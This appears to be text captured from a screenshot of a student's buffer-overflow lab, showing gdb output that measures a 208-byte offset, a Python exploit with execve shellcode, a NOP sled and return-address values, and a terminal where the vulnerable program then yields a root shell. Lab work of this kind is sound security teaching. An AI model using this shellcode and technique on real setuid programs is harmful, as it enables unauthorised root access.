 Activities
Terminal
Feb 18 1:59 PM
nyuappsec
Crypto
nyuappsec@ubu
=> 0x55555555523f <bof+22>: mov
0x555555555246 <bof+29>: lea
0x55555555524d <bof+36>: mov
0x555555555250 <bof+39>: mov
0x555555555253 <bof+42>: cal
[-----------------------------------
0000| 0x7fffffffd880 --> 0x7ffff7fc
0008| 0x7fffffffd888 --> 0x7fffffff
0016| 0x7fffffffd890 --> 0x3
0024| 0x7fffffffd898 --> 0x7ffff7fc
0032| 0x7fffffffd8a0 --> 0x7ffff7dc
0040| 0x7fffffffd8a8 --> 0x85bdb5ef
0048| 0x7fffffffd8b0 --> 0x216f6d7
0056| 0x7fffffffd8b8 --> 0x7fffffff
[-----------------------------------
Legend: code, data, rodata, value
20 strcpy(buffer, str);
gdb-peda$ p $rbp
$1 = (void *) 0x7fffffffd960
gdb-peda$ p &buffer
$2 = (char (*)[200]) 0x7fffffffd890
gdb-peda$ p/d 0x7fffffffd960 - 0x7f
$3 = 208
gdb-peda$
nyuappsec@ubuntu: ~/AppSec1/Part1/code
nyuappsec@ubuntu: ~/AppSec1/Part1/code
nyuappsec@ubuntu: ~/AppSec1/Part1/code
shellcode= (
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode) # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffcf78 + 120 # Change this number
offset = 208 # Change this number
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ./stack-L1
Input size: 517
Segmentation fault (core dumped)
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ./exploit-32.py
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ./stack-L1
Input size: 517
# whoami
root
# id
uid=1000(nyuappsec) gid=1000(nyuappsec) euid=0(root) groups=1000(nyuappsec),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120
admin),132(lxd),133(sambashare),998(docker)
# q
zsh: command not found: q
# exit
nyuappsec@ubuntu:~/AppSec1/Part1/code$